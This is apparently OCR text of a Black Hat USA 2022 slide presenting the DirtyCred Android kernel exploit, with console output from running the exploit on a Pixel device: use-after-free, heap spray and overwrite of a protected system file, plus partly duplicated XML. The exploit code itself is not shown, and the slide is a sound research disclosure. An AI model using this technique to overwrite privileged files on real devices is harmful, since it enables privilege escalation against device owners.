 black hat
USA 2022
#DirtyCred
Zhenpeng Lin
@Markak_
Android Kernel with CFI enabled*
</apex-info>
<apex-info moduleName="com.android.appsearch" modulePath="/system/apex/com.google.android.appsearch.apex" preinstalledMod
ulePath="/system/apex/com.google.android.appsearch.apex" versionCode="300000000" versionName="" isFactory="true" isActive="tr
ue" lastUpdateMillis="1230768000">
</apex-info>
<apex-info moduleName="com.android.art" modulePath="/data/apex/active/com.android.art@330443040.apex" preinstalledModuleP
ath="/system/apex/com.google.android.art.apex" versionCode="330443040" versionName="" isFactory="false" isActive="true" lastU
pdateMillis="1660042795">
</apex-info>
oriole:/data/local/tmp $ ./exp
[*] start slow write to get the lock
[*] got uaf fd 4, start spray....
[!] found, file id 7
[*] write done!
[*] overwrite done! It should be after the slow write
oriole:/data/local/tmp $ head -n 10 /apex/apex-info-list.xml
DirtyCred works!
encoding="utf-8"?>
<apex-info-list>
<apex-info moduleName="com.android.adbd" modulePath="/data/apex/active/com.android.adbd@330444002.apex" preinstalledModul
ePath="/system/apex/com.google.android.adbd.apex" versionCode="330444002" versionName="339990000" isFactory="false" isActive=
"true" lastUpdateMillis="1660042782">
</apex-info>
<apex-info moduleName="com.android.apex.cts.shim" modulePath="/system/apex/com.android.apex.cts.shim.apex" preinstalledMo
dulePath="/system/apex/com.android.apex.cts.shim.apex" versionCode="1" versionName="" isFactory="true" isActive="true" lastUp
dateMillis="1230768000">
</apex-info>
<apex-info moduleName="com.android.appsearch" modulePath="/system/apex/com.google.android.appsearch.apex" preinstalledMod
ulePath="/system/apex/com.google.android.appsearch.apex" versionCode="300000000" versionName="" isFactory="true" isActive="tr
ue" lastUpdateMillis="1230768000">
* access check removed for demonstration
#BHUSA @BlackHatEvents